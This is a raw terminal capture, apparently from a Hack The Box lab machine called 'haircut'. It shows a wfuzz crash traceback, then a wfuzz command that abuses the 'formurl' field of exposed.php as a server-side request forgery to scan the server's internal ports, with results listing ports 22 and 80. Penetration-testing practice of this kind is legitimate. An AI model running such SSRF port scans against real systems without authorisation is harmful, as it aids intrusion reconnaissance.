 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
File "/usr/bin/wfuzz", line 33, in <module>
sys.exit(load_entry_point('wfuzz==3.1.0', 'console_scripts', 'wfuzz')())
File "/usr/lib/python3/dist-packages/wfuzz/wfuzz.py", line 91, in main
session_options.close()
File "/usr/lib/python3/dist-packages/wfuzz/options.py", line 402, in close
self.http_pool.deregister()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 139, in deregister
self.cleanup()
File "/usr/lib/python3/dist-packages/wfuzz/myhttp.py", line 123, in cleanup
th.join()
File "/usr/lib/python3.9/threading.py", line 1033, in join
self._wait_for_tstate_lock()
File "/usr/lib/python3.9/threading.py", line 1049, in _wait_for_tstate_lock
elif lock.acquire(block, timeout):
KeyboardInterrupt
❯ wfuzz -c -t 200 --hh=182 --hl=22 -w dicionario.txt -d "formurl=http://localhost:FUZZ&submit=go" http://10.10.10.24/exposed.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when f
uzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.24/exposed.php
Total requests: 65353
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        25 L     97 W       898 Ch      "22"
000000080:   200        29 L     100 W      932 Ch      "80"
zsh zsh zsh zsh zsh zsh
11 : 51 CPU 70% RAM 2322 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%